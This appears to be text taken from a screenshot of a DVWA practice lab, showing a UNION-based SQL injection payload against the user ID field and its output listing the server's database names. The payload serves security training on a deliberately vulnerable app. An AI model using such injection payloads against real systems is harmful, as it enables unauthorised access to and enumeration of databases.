 User ID: Submit
ID: ' union select 1,schema_name from information_schema.schemata`
First name: 1
Surname: information_schema
ID: ' union select 1,schema_name from information_schema.schemata`
First name: 1
Surname: dvwa
ID: ' union select 1,schema_name from information_schema.schemata`
First name: 1
Surname: performance_schema
ID: ' union select 1,schema_name from information_schema.schemata`
First name: 1
Surname: mysql